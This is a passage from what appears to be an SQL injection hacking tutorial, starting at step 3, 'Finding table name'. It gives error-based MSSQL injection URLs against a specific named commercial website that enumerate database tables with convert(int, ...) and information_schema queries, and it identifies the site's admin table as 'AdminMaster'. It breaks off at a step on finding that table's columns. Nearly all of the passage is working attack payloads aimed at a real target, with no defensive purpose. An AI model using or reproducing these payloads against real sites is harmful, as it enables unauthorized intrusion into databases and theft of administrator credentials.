 3) Finding table name
Code:
http://pothys.com/ImageDisplay.aspx?Id=1535 and 1=convert(int,(select top 1
table_name from information_schema.tables))
We want admin table, so we type next:
Code:
http://pothys.com/ImageDisplay.aspx?Id=1535 and 1=convert(int,(select top 1
table_name from information_schema.tables where table_name not in
('Tab_FinalOrder')))
admin table name is AdminMaster
4) Finding columns in admin table
 